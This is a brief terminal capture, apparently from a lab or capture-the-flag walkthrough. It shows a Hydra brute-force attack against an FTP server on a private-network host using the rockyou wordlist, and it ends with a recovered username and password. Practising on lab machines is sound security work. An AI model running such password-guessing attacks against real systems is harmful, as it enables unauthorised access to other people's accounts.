 ┌──(root💀kali)-[/home/kali/Desktop]
└─# hydra -l luther -P rockyou.txt ftp://192.168.56.116
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-25 02:11:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tr
ies per task
[DATA] attacking ftp://192.168.56.116:21/
[STATUS] 398.00 tries/min, 398 tries in 00:01h, 14344000 to do in 600:41h, 16 active
[STATUS] 411.33 tries/min, 1234 tries in 00:03h, 14343164 to do in 581:10h, 16 active
[21][ftp] host: 192.168.56.116   login: luther   password: mypics
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-25 02:16:36